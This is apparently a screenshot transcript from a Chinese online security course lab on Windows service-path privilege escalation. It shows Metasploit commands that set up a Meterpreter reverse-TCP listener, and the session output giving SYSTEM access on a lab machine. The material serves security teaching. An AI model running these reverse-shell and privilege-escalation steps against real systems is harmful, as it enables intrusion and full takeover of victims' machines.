 上课中 00:52:44
网络安全
腾讯课堂
Windows系统服务漏洞
合天网安实验室
WWW.HETIANLAB.COM
01
可信任服务路径
6. 重启机器，获得shell
use exploit/multi/handler
set autorunscript migrate –f
shutdown –r
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set LHOST 192.168.1.227
LHOST => 192.168.1.227
msf5 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf5 exploit(multi/handler) > set autorunscript migrate -f
autorunscript => migrate -f
msf5 exploit(multi/handler) > options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.1.227 yes The listen address (an interface may be specified)
LPORT 9999 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 192.168.1.182
[*] Meterpreter session 6 opened (192.168.1.227:9999 -> 192.168.1.182:49455) at 2020-05-22 02:22:37 -0400
[*] Session ID 6 (192.168.1.227:9999 -> 192.168.1.182:49455) processing AutoRunScript 'migrate -f'
[!] Meterpreter scripts are deprecated. Try post/windows/manage/migrate.
[!] Example: run post/windows/manage/migrate OPTION=value [...]
[*] Current server process: Common.exe (3020)
[*] Spawning notepad.exe process to migrate to
[+] Migrating to 3096
[+] Successfully migrated to process
msf5 exploit(multi/handler) > sessions
[*] Sending stage (176195 bytes) to 192.168.1.182
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
6 meterpreter x86/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.1.227:9999 -> 192.168.1.182:49455 (192.168.1.182)
讨论区
成员(21)
icacls 查询的结果中必须是有every one的才
有漏洞吗
发送
资源监控